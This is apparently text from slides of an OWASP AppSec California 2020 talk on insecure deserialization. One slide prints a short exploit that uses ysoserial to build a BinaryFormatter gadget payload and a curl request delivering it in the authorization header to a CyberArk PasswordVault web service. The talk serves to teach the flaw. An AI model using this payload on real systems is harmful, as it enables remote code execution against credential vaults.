 OWASP
Open Web Application
Security Project
AppSec CA
2020
TRAINING CLASSES: January 21st & 22nd
SEMINARS & KEYNOTES: January 23rd & 24th
# pr
TRUST
$ ./CyberArkExploit.sh
ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 \
-c "command to run" > object.base64
curl -s -X GET -k \
--url 'https://server/PasswordVault/WebServices/PIMServices.svc/'\
'Applications/?Location=\&IncludeSublocations=true' \
--header "authorization: $(cat object.base64)" \
--header 'content-type: application/json'
# profit!
OWASP
Open Web Application
Security Project
[In]secure deserialization,
and how [not] to do it
Alexei Kojenov
Salesforce
Senior Product
Security Engineer
APPSEC CALIFORNIA
2020
The Annenberg Beach House
Santa Monica, CA
January 23, 2020